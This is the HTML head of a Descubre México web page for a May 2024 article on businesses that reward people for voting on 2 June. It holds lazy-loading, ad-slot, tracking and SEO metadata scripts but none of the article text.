

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/
body_size: 39926
content:
<!DOCTYPE html>
<html data-bs-theme="light" lang="es">
<head><meta property="fb:app_id" content="1100152550526884"/><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />        <meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
    <!--  idNota obtener -->
                <!--  end idNota -->
     <!-- conocer la categoria  -->
      <script>
            let scriptsLoaded = false;
        window.addEventListener('scroll', function() {
            if (!scriptsLoaded) {
                // Google Publisher Tags
                const script1 = document.createElement('script');
                script1.src = "https://securepubads.g.doubleclick.net/tag/js/gpt.js";
                script1.async = true;
                document.body.appendChild(script1);

                const script2 = document.createElement('script');
                script2.src = "https://t.seedtag.com/t/4389-4809-01.js";
                script2.async = true;
                document.body.appendChild(script2);

                const script3 = document.createElement('script');
                script3.src = "//clickiocmp.com/t/consent_217467.js";
                script3.async = true;
                document.body.appendChild(script3);

                const script4 = document.createElement('script');
                script4.src = "https://jsc.mgid.com/site/996241.js";
                script4.async = true;
                document.body.appendChild(script4);

                const script5 = document.createElement('script');
                script5.src = "";
                script5.async = true;
                document.body.appendChild(script5);

                const script6 = document.createElement('script');
                script6.src = "";
                script6.async = true;
                document.body.appendChild(script6);

                const script7 = document.createElement('script');
                script7.src = "";
                script7.async = true;
                document.body.appendChild(script7);

                scriptsLoaded = true;
              console.log('Todos los scripts de publicidad cargados al hacer scroll');
            }
            });
        
</script>
<!-- end obtener categoria  -->
<script type="rocketlazyloadscript">
  window.googletag = window.googletag || { cmd: [] };

  // ====== CONFIGURACIÓN ======
  const REFRESH_INTERVAL_MS = 30000; // 30s
  const SECTION = window.adSection || "nota"; // "inicio" | "seccion" | "nota" | "sincategoria"

  // --- Tus size mappings (puedes reemplazarlos por los tuyos 1:1) ---
  googletag.cmd.push(function () {
    // Horizontales (header, in-content, bottom)
    const mapping = googletag.sizeMapping()
      .addSize([0, 0], [[300, 100], [300, 50], [320, 50], [320, 100]])
      .addSize([300, 0], [[320, 50], [320, 100], [300, 50], [300, 100]])
      .addSize([576, 0], [[468, 60], [320, 100], [300, 100], [300, 50], [320, 50], [468, 250]])
      .addSize([768, 0], [[728, 90], [728, 250], [468, 60], [468, 250]])
      .addSize([992, 0], [[970, 90], [728, 90], [970, 250]])
      .build();
    // ------ TUS SLOTS FIJOS (pega/ajusta aquí) ------
    const slotsPorSeccion = {
      inicio: [
        { id: 'descubre-t-0', path: '/21738427273/descubre-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-1', path: '/21738427273/descubre-t-1', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-2', path: '/21738427273/descubre-t-2', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-3', path: '/21738427273/descubre-t-3', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-b-0', path: '/21738427273/descubre-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'descubre-b-1', path: '/21738427273/descubre-b-1', sizes: [[300,250],[300,600]], useMapping: null }
      ],
      seccion: [
        { id: 'descubre-t-0', path: '/21738427273/descubre-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-1', path: '/21738427273/descubre-t-1', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-2', path: '/21738427273/descubre-t-2', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-3', path: '/21738427273/descubre-t-3', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-4', path: '/21738427273/descubre-t-4', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-b-0-s', path: '/21738427273/descubre-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'descubre-b-1', path: '/21738427273/descubre-b-1', sizes: [[300,250],[300,600]], useMapping: null }       
      ],
      nota: [
        { id: 'descubre-t-0', path: '/21738427273/descubre-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-1', path: '/21738427273/descubre-t-1', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-b-0-n', path: '/21738427273/descubre-b-0', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'descubre-b-1', path: '/21738427273/descubre-b-1', sizes: [[300,250],[300,600]], useMapping: null }
      ],
      sincategoria: [
        { id: 'descubre-t-0', path: '/21738427273/descubre-t-0', sizes: [[728,90],[970,250],[970,90],[468,60],[320,100],[300,100],[300,50],[320,50],[468,250]], useMapping: mapping },
        { id: 'descubre-t-1', path: '/21738427273/descubre-t-1', sizes: [[300,250],[300,600]], useMapping: null },
        { id: 'descubre-b-0-si', path: '/21738427273/descubre-b-0', sizes: [[300,250],[300,600]], useMapping: null }
      ]
    };

    // ====== CREACIÓN DE SLOTS ======
    const slotMap = new Map(); // idDiv -> slot
    let anchorSlot = null;
    let leftRail = null;
    let rightRail = null;

    function createFixedSlots(configList) {
      configList.forEach(cfg => {
        const slot = googletag.defineSlot(cfg.path, cfg.sizes, cfg.id).addService(googletag.pubads());
        if (cfg.useMapping) slot.defineSizeMapping(cfg.useMapping);
        slotMap.set(cfg.id, slot);
      });
    }

    // Out-of-Page: Anchor y Side Rails (no <div> necesario) 
    function createAnchor() {
      const topOrBottom = (document.body.clientWidth <= 500)
        ? googletag.enums.OutOfPageFormat.TOP_ANCHOR
        : googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR;

      anchorSlot = googletag.defineOutOfPageSlot(
        "/21738427273/descubre-f",
        topOrBottom
      );
      if (anchorSlot) anchorSlot.addService(googletag.pubads());
    }

    function createSideRails() {
      leftRail = googletag.defineOutOfPageSlot(
        "/21738427273/descubre-sk-0",
        googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL
      );
      rightRail = googletag.defineOutOfPageSlot(
        "/21738427273/descubre-sk-l",
        googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL
      );
      if (leftRail) leftRail.addService(googletag.pubads());
      if (rightRail) rightRail.addService(googletag.pubads());
    }

    // ====== CONFIG GPT GLOBAL ======
    googletag.pubads().enableLazyLoad({
      // Ajusta márgenes si quieres precargar antes
      fetchMarginPercent: 200,  // carga pedido antes de entrar viewport
      renderMarginPercent: 100, // render cercano al viewport
      mobileScaling: 2.0
    });

    googletag.pubads().collapseEmptyDivs(true, true); // colapsa espacio sin fill
    googletag.setConfig({ singleRequest: true });     // SRA
    googletag.pubads().setTargeting('idNota', '85080');
    // googletag.pubads().setCentering(true);        // opcional: centrar creatividades

    // ====== BUILD ======
    createFixedSlots(slotsPorSeccion[SECTION] || []);
    createAnchor();
    createSideRails();

    // ====== REFRESH CADA 30s CUANDO EN VISTA ======
    // Estrategia: arrancar temporizador cuando el slot alcanza "impressionViewable".
    const timers = new Map();
    function startRefreshTimer(slot) {
      if (timers.has(slot)) return;
      const t = setInterval(() => {
        googletag.pubads().refresh([slot]);
      }, REFRESH_INTERVAL_MS);
      timers.set(slot, t);
    }
    function clearRefreshTimer(slot) {
      const t = timers.get(slot);
      if (t) {
        clearInterval(t);
        timers.delete(slot);
      }
    }

    googletag.pubads().addEventListener('impressionViewable', function (e) {
      const slot = e.slot;
      // Puedes excluir slots del refresh con una key-value 'norefresh'
      if (slot && !(slot.getTargeting('norefresh') || []).length) {
        startRefreshTimer(slot);
      }
    });

    // Limpia timer si el slot se vacía (opcional)
    googletag.pubads().addEventListener('slotRenderEnded', function (e) {
      if (e.isEmpty) {
        clearRefreshTimer(e.slot);
      }
    });

    // ====== ENABLE SERVICES ======
    googletag.enableServices();

    // ====== DISPLAY ======
    // Muestra DIV-based slots
    slotMap.forEach((slot, divId) => googletag.display(divId));
    // Muestra Out-of-Page (anchor/rails)
    if (anchorSlot) googletag.display(anchorSlot);
    if (leftRail) googletag.display(leftRail);
    if (rightRail) googletag.display(rightRail);
  });
</script>
<!--  end --><!-- tailtarget Tag -->
<script type="rocketlazyloadscript">
    var _ttq = _ttq || [];
    _ttq.push(["_setAccount", "TT-15496-2"]);
    (function() {
    var ts = document.createElement("script"); ts.type = "text/javascript"; ts.async = true;
    ts.src =  ("https:" == document.location.protocol ? "https://" : "http://") + "d.tailtarget.com/base.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);
    })();
</script>
<!-- End tailtarget Tag -->
<!-- Tag -->
<script type="rocketlazyloadscript">window.pushMST_config={"vapidPK":"BBZOlwPCSFGCY1mRh27SZZu8FcdbnFvSwwAsNXi2t7BQsWkTnN77pg3TFZskYQjinHWlITBJdAsQBAtLTaP0aJg","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/675aac81bda7390008239899/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
<!-- End Tag -->    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Barlow:400,400i,500,500i,600,600i,700,700i&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Barlow+Condensed:400,400i,500,500i,600,600i,700,700i,800,800i&amp;display=swap">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Estos comercios te premiarán por ir a votar este 2 de junio | Descubre México</title>
	<meta name="description" content="Para incentivar la participación ciudadana, este 2 de junio, diversas empresas han anunciado beneficios para aquellos que acudan a votar. " />
	<link rel="canonical" href="https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estos comercios te premiarán por ir a votar este 2 de junio | Descubre México" />
	<meta property="og:description" content="Para incentivar la participación ciudadana, este 2 de junio, diversas empresas han anunciado beneficios para aquellos que acudan a votar. " />
	<meta property="og:url" content="https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/" />
	<meta property="og:site_name" content="Descubre México" />
	<meta property="article:publisher" content="https://www.facebook.com/DescubreMxico" />
	<meta property="article:author" content="https://www.facebook.com/ricardo.velez.3304673/" />
	<meta property="article:published_time" content="2024-05-30T16:47:00+00:00" />
	<meta property="article:modified_time" content="2024-05-30T17:57:21+00:00" />
	<meta property="og:image" content="https://descubreenmexico.com/wp-content/uploads/2024/05/Estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio.webp" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Ricardo Vélez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Ricardo Vélez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/#article","isPartOf":{"@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/"},"author":{"name":"Ricardo Vélez","@id":"https://descubreenmexico.com/#/schema/person/391cafa708c5b65fe58d3f782f34a04d"},"headline":"Estos comercios te premiarán por ir a votar este 2 de junio","datePublished":"2024-05-30T16:47:00+00:00","dateModified":"2024-05-30T17:57:21+00:00","mainEntityOfPage":{"@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/"},"wordCount":634,"publisher":{"@id":"https://descubreenmexico.com/#organization"},"image":{"@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/#primaryimage"},"thumbnailUrl":"https://descubreenmexico.com/wp-content/uploads/2024/05/Estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio.webp","keywords":["2 de junio","comercios","destacada-3","elecciones","votar"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/","url":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/","name":"Estos comercios te premiarán por ir a votar este 2 de junio | Descubre México","isPartOf":{"@id":"https://descubreenmexico.com/#website"},"primaryImageOfPage":{"@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/#primaryimage"},"image":{"@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/#primaryimage"},"thumbnailUrl":"https://descubreenmexico.com/wp-content/uploads/2024/05/Estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio.webp","datePublished":"2024-05-30T16:47:00+00:00","dateModified":"2024-05-30T17:57:21+00:00","description":"Para incentivar la participación ciudadana, este 2 de junio, diversas empresas han anunciado beneficios para aquellos que acudan a votar. ","breadcrumb":{"@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/#primaryimage","url":"https://descubreenmexico.com/wp-content/uploads/2024/05/Estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio.webp","contentUrl":"https://descubreenmexico.com/wp-content/uploads/2024/05/Estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio.webp","width":1920,"height":1080,"caption":"Para incentivar la participación ciudadana, este 2 de junio, diversas empresas han anunciado promociones y beneficios para aquellos que acudan a votar."},{"@type":"BreadcrumbList","@id":"https://descubreenmexico.com/estos-comercios-te-premiaran-por-ir-a-votar-este-2-de-junio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://descubreenmexico.com/"},{"@type":"ListItem","position":2,"name":"Estos comercios te premiarán por ir a votar este 2 de junio"}]},{"@type":"WebSite","@id":"https://descubreenmexico.com/#website","url":"https://descubreenmexico.com/","name":"Descubre México","description":"En esta versión digital del suplemento turístico de ‘Selecciones’ podrás encontrar información de eventos, recomendaciones gastronómicas y de hospedaje, recorridos y oferta cultural e histórica de todos los atractivos mexicanos, desde Playa del Carmen a San Carlos y de Guanajuato a Coatepec y Comala.","publisher":{"@id":"https://descubreenmexico.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descubreenmexico.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://descubreenmexico.com/#organization","name":"Descubre México","url":"https://descubreenmexico.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://descubreenmexico.com/#/schema/logo/image/","url":"https://descubreenmexico.com/wp-content/uploads/2022/02/logo-descubre-mexico.png","contentUrl":"https://descubreenmexico.com/wp-content/uploads/2022/02/logo-descubre-mexico.png","width":1000,"height":1000,"caption":"Descubre México"},"image":{"@id":"https://descubreenmexico.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DescubreMxico","https://www.instagram.com/descubremex_/","https://www.youtube.com/channel/UCqR1kAhygDB1byIq1nrsjiw"]},{"@type":"Person","@id":"https://descubreenmexico.com/#/schema/person/391cafa708c5b65fe58d3f782f34a04d","name":"Ricardo Vélez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descubreenmexico.com/#/schema/person/image/","url":"https://descubreenmexico.com/wp-content/uploads/2025/06/Rich-768x758.jpeg","contentUrl":"https://descubreenmexico.com/wp-content/uploads/2025/06/Rich-768x758.jpeg","caption":"Ricardo Vélez"},"description":"Creador de contenido web actualmente trabajando para Descubre en México. Apasionado del turismo, cinéfilo de tiempo completo \"y maratonista, pero de series de TV\".","sameAs":["https://www.facebook.com/ricardo.velez.3304673/"],"url":"https://descubreenmexico.com/author/richardnoticiastln-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="manifest" href="/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<link rel="apple-touch-icon" sizes="512x512" href="https://descubreenmexico.com/wp-content/uploads/2023/08/Captura-de-Pantalla-2022-02-12-a-las-16.35.08-1.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://descubreenmexico.com/wp-content/uploads/2023/08/Captura-de-Pantalla-2022-02-12-a-las-16.35.08.png">
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//ad.vidverto.io' />
<link rel='dns-prefetch' href='//i.e-planning.net' />
<link rel='dns-prefetch' href='//acdn.adnxs.com' />
